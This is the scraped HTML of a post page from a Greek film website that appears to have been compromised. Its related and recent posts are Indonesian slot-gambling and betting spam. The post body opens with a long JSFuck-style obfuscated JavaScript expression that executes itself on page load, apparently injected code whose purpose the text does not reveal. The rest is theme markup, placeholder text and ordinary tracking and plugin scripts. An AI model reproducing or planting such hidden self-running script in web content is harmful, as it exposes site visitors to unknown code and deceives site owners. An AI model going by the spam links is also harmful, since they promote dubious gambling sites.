]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+!+[]]+$[18]+$[14]+$[13]+$[14]+$[24]+$[25]+$[13]+(!![]+[])[+!+[]]+$[26]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+$[17]+$[28]+$[29]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[32]+([]+[]+{})[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[24]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[26]+$[5]+$[35]+$[48]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</p>
									</div>
					</div>
		<div class="clearfix"></div>
	</div>
	<!-- Post Tag -->
	<div class="entry-info">
		<div class="tag-box">
			<span class="top-corner"></span>
					</div>
		<div class="entry-share">
			<label>Share:</label>
					</div>
		<div class="clearfix"></div>
	</div>

	<!-- Related Post -->
	<div class="entry-related">
					<h3>Related Article</h3>
			<div class="amy-related">
				<div class="row">
											<article class="col-md-4">
							<div class="entry-thumb"></div>
							<h3 class="entry-title p-name" itemprop="name headline"><a href="https://thecinema.gr/daftar-situs-judi-slot-online-terpercaya-2023/" rel="bookmark" class="u-url url" itemprop="url">Daftar Situs Judi Slot Online Terpercaya 2023</a></h3>							<div class="entry-info">
								<span class="entry-date">15 Οκτωβρίου, 2023</span>
								<span>/</span>
								<span class="entry-comment">0 Comment</span>
							</div>
						</article>

											<article class="col-md-4">
							<div class="entry-thumb"></div>
							<h3 class="entry-title p-name" itemprop="name headline"><a href="https://thecinema.gr/betebet-giris-adresi-yenilendi/" rel="bookmark" class="u-url url" itemprop="url">Betebet Giris Adresi Yenilendi</a></h3>							<div class="entry-info">
								<span class="entry-date">15 Οκτωβρίου, 2023</span>
								<span>/</span>
								<span class="entry-comment">0 Comment</span>
							</div>
						</article>

											<article class="col-md-4">
							<div class="entry-thumb"></div>
							<h3 class="entry-title p-name" itemprop="name headline"><a href="https://thecinema.gr/emas168-slot-gacor-terpercaya-impian-di-indonesia/" rel="bookmark" class="u-url url" itemprop="url">EMAS168: Slot Gacor Terpercaya Impian di Indonesia</a></h3>							<div class="entry-info">
								<span class="entry-date">14 Οκτωβρίου, 2023</span>
								<span>/</span>
								<span class="entry-comment">0 Comment</span>
							</div>
						</article>

									</div>
			</div>
					<div class="clearfix"></div>
	</div>

	</article>
				</div>
			</div>

			<div class="col-md-4 amy-sidebar-clear"><div class="amy-page-sidebar amy-sidebar-right">
<aside id="sidebar">
	<div class="amy-widget amy-widget-module"><div class="amy-widget amy-widget-module contact "><h4 class="amy-title amy-widget-title">Contact Us</h4><div class="address"><i class="fa fa-location-arrow" aria-hidden="true"></i>Athens, Greece</div><div class="email"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@thecinema.gr</div></div><div class="clear"></div></div><div class="amy-widget amy-widget-module"><div class="amy-widget amy-widget-module social "><h4 class="amy-title amy-widget-title"></h4><ul class="amy-social-list"><li><a href="#" class="fa fa-facebook"></a></li><li><a href="#" class="fa fa-twitter"></a></li></ul></div><div class="clear"></div></div><div class="amy-widget amy-widget-module"><div class="amy-widget amy-widget-module contact "><h4 class="amy-title amy-widget-title">Contact Us</h4><div class="address"><i class="fa fa-location-arrow" aria-hidden="true"></i>9067 Zurich, Switzerland 87</div><div class="email"><i class="fa fa-envelope-o" aria-hidden="true"></i>abc@gmail.com</div><div class="phone"><i class="fa fa-phone" aria-hidden="true"></i>01-234-5678</div></div><div class="clear"></div></div></aside>
</div></div>
		</div>
	</div>
</section>

			</div>
		</div>

		<footer id="amy-colophon" class="amy-site-footer">
<div class="container">
<div class="amy-footer-widgets">
<div class="row">
<div class="col-md-3 col-xs-12">
<div class="amy-widget amy-widget-module"><div class="amy-widget amy-widget-module about "><h4 class="amy-title amy-widget-title">About Us</h4><div class="summary">Το TheCinema.gr είναι ένας ιστότοπος αφιερωμένος ειδικά στην έβδομη τέχνη.
Με αφιερώματα σε ταινίες-θρύλους του σινεμά, με κριτικές της δημοσιογραφικής μας ομάδας σε παλαιότερες ταινίες, αλλά και αναλυτική ενημέρωση για τις ταινίες που προβάλλονται τώρα και αυτές που πρόκειται να έρθουν.
Απλά κάντε κλικ στην κατηγορία που σας ενδιαφέρει και...καλό σας ταξίδι στο μαγικό κόσμο του κινηματογράφου!</div></div><div class="clear"></div></div><div class="amy-widget widget_text">			<div class="textwidget"><div class="amy-widget-content"><!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=9201543; 
var sc_invisible=1; 
var sc_security="5bfabe74"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="website
statistics" href="http://statcounter.com/"
target="_blank"><img class="statcounter"
src="//c.statcounter.com/9201543/0/5bfabe74/1/" alt="website
statistics"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide --></div></div>
		<div class="clear"></div></div><div class="amy-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
<div class="clear"></div></div><div class="amy-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
<div class="clear"></div></div><div class="amy-widget amy-widget-module"><div class="amy-widget amy-widget-module about "><h4 class="amy-title amy-widget-title"></h4><div class="footer-logo"><a href="https://thecinema.gr/"><img src="http://demo.amytheme.com/movie/demo/elementor-single-cinema/wp-content/uploads/sites/2/2022/05/img_65.png" /></a></div><div class="summary">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat</div></div><div class="clear"></div></div><div class="amy-widget amy-widget-module"><div class="amy-widget amy-widget-module about "><h4 class="amy-title amy-widget-title"></h4><div class="footer-logo"><a href="https://thecinema.gr/"><img src="http://demo.amytheme.com/movie/demo/elementor-multi-cinema/wp-content/uploads/sites/3/2022/05/img_65.png" /></a></div><div class="summary">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat</div></div><div class="clear"></div></div><div class="amy-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
<div class="clear"></div></div>
</div>
<div class="col-md-3 col-xs-12">
<div class="amy-widget widget_nav_menu"><div class="amy-widget-title"><h4>Custom Services</h4></div><div class="amy-widget-content"><ul id="menu-footer-menu" class="menu"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="#">Help &#038; Contact</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="#">Return Policy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="#">Feed Back</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="#">Careers</a></li>
</ul></div><div class="clear"></div></div><div class="amy-widget widget_nav_menu"><div class="amy-widget-title"><h4>Custom Services</h4></div><div class="clear"></div></div><div class="amy-widget widget_nav_menu"><div class="amy-widget-title"><h4>Custom Services</h4></div><div class="amy-widget-content"><ul id="menu-custom-services" class="menu"><li id="menu-item-14384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14384"><a href="https://thecinema.gr/feed-back/">Feed Back</a></li>
<li id="menu-item-14235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14235"><a href="https://thecinema.gr/terms-of-us/">Terms of us</a></li>
<li id="menu-item-14385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14385"><a href="https://thecinema.gr/terms-of-us/">Terms of us</a></li>
</ul></div><div class="clear"></div></div>
</div>
<div class="col-md-3 col-xs-12">
<div class="amy-widget amy-widget-list"><div class="amy-widget amy-widget-list list-post footer-recent-post"><h4 class="amy-title amy-widget-title">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</h4><div class="entry-item"><div class="entry-thumb"><img src="" /></div><div class="entry-content"><h2 class="entry-title"><a href="https://thecinema.gr/daftar-situs-judi-slot-online-terpercaya-2023/">Daftar Situs Judi Slot Online Terpercaya 2023</a></h2><div class="entry-meta"><span class="entry-date">15 Οκτωβρίου, 2023</span><span> / </span><span class="entry-comment">0 Comments</span></div></div><div class="clearfix"></div></div><div class="entry-item"><div class="entry-thumb"><img src="" /></div><div class="entry-content"><h2 class="entry-title"><a href="https://thecinema.gr/betebet-giris-adresi-yenilendi/">Betebet Giris Adresi Yenilendi</a></h2><div class="entry-meta"><span class="entry-date">15 Οκτωβρίου, 2023</span><span> / </span><span class="entry-comment">0 Comments</span></div></div><div class="clearfix"></div></div></div><div class="clear"></div></div><div class="amy-widget amy-widget-list"><div class="amy-widget amy-widget-list list-post "><h4 class="amy-title amy-widget-title">Recent News</h4><div class="entry-item"><div class="entry-thumb"><img src="" /></div><div class="entry-content"><h2 class="entry-title"><a href="https://thecinema.gr/daftar-situs-judi-slot-online-terpercaya-2023/">Daftar Situs Judi Slot Online Terpercaya 2023</a></h2><div class="entry-meta"><span class="entry-date">15 Οκτωβρίου, 2023</span><span> / </span><span class="entry-comment">0 Comments</span></div></div><div class="clearfix"></div></div><div class="entry-item"><div class="entry-thumb"><img src="" /></div><div class="entry-content"><h2 class="entry-title"><a href="https://thecinema.gr/betebet-giris-adresi-yenilendi/">Betebet Giris Adresi Yenilendi</a></h2><div class="entry-meta"><span class="entry-date">15 Οκτωβρίου, 2023</span><span> / </span><span class="entry-comment">0 Comments</span></div></div><div class="clearfix"></div></div></div><div class="clear"></div></div><div class="amy-widget amy-widget-list"><div class="amy-widget amy-widget-list list-post "><h4 class="amy-title amy-widget-title">Recent Posts</h4><div class="entry-item"><div class="entry-thumb"><img src="https://thecinema.gr/wp-content/uploads/2022/05/img_59-115x85_cjpg.jpg" /></div><div class="entry-content"><h2 class="entry-title"><a href="https://thecinema.gr/six-book-to-film-adaptations-to-get-excited-about-this-autumn/">Six book-to-film adaptations to get excited about this autumn</a></h2><div class="entry-meta"><span class="entry-date">28 Απριλίου, 2022</span><span> / </span><span class="entry-comment">0 Comments</span></div></div><div class="clearfix"></div></div><div class="entry-item"><div class="entry-thumb"><img src="https://thecinema.gr/wp-content/uploads/2022/05/img_56-115x85_cjpg.jpg" /></div><div class="entry-content"><h2 class="entry-title"><a href="https://thecinema.gr/the-beatles-eight-days-a-week-the-touring/">The Beatles: Eight Days a Week – The Touring</a></h2><div class="entry-meta"><span class="entry-date">28 Απριλίου, 2022</span><span> / </span><span class="entry-comment">0 Comments</span></div></div><div class="clearfix"></div></div></div><div class="clear"></div></div><div class="amy-widget amy-widget-list"><div class="amy-widget amy-widget-list list-post "><h4 class="amy-title amy-widget-title">Recent Post</h4><div class="entry-item"><div class="entry-thumb"><img src="" /></div><div class="entry-content"><h2 class="entry-title"><a href="https://thecinema.gr/daftar-situs-judi-slot-online-terpercaya-2023/">Daftar Situs Judi Slot Online Terpercaya 2023</a></h2><div class="entry-meta"><span class="entry-date">15 Οκτωβρίου, 2023</span><span> / </span><span class="entry-comment">0 Comments</span></div></div><div class="clearfix"></div></div><div class="entry-item"><div class="entry-thumb"><img src="" /></div><div class="entry-content"><h2 class="entry-title"><a href="https://thecinema.gr/betebet-giris-adresi-yenilendi/">Betebet Giris Adresi Yenilendi</a></h2><div class="entry-meta"><span class="entry-date">15 Οκτωβρίου, 2023</span><span> / </span><span class="entry-comment">0 Comments</span></div></div><div class="clearfix"></div></div></div><div class="clear"></div></div>
</div>
<div class="col-md-3 col-xs-12">
<div class="amy-widget amy-widget-module"><div class="amy-widget amy-widget-module contact "><h4 class="amy-title amy-widget-title">Contact Us</h4><div class="address"><i class="fa fa-location-arrow" aria-hidden="true"></i>Athens, Greece</div><div class="email"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@thecinema.gr</div></div><div class="clear"></div></div><div class="amy-widget amy-widget-module"><div class="amy-widget amy-widget-module social "><h4 class="amy-title amy-widget-title"></h4><ul class="amy-social-list"><li><a href="#" class="fa fa-facebook"></a></li><li><a href="#" class="fa fa-twitter"></a></li></ul></div><div class="clear"></div></div><div class="amy-widget amy-widget-module"><div class="amy-widget amy-widget-module contact "><h4 class="amy-title amy-widget-title">Contact Us</h4><div class="address"><i class="fa fa-location-arrow" aria-hidden="true"></i>9067 Zurich, Switzerland 87</div><div class="email"><i class="fa fa-envelope-o" aria-hidden="true"></i>abc@gmail.com</div><div class="phone"><i class="fa fa-phone" aria-hidden="true"></i>01-234-5678</div></div><div class="clear"></div></div>
</div>
</div>
</div>
</div>
</footer>
<div id="amy-copyright" class="amy-copyright">
<div class="container"><div class="amy-inner">


</div></div>
</div>	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/amy-movie-child\/*","\/wp-content\/themes\/amy-movie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://thecinema.gr/wp-content/plugins/amy-user/assets/js/vendor/jquery.fancybox.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" id="amy-user-script-js-extra">
/* <![CDATA[ */
var amy_user_script = {"ajax_url":"https:\/\/thecinema.gr\/wp-admin\/admin-ajax.php","enable_fb_login":"1","fb_app_id":"","enable_google_login":"1","gg_app_id":"","gg_client_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thecinema.gr/wp-content/plugins/amy-user/assets/js/script.js?ver=1.0.0" id="amy-user-script-js"></script>
<script type="text/javascript" src="https://thecinema.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thecinema.gr/wp-content/themes/amy-movie/js/vendor/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://thecinema.gr/wp-content/themes/amy-movie/js/vendor/jquery.mousewheel.min.js?ver=3.1.11" id="mousewheel-js"></script>
<script type="text/javascript" src="https://thecinema.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
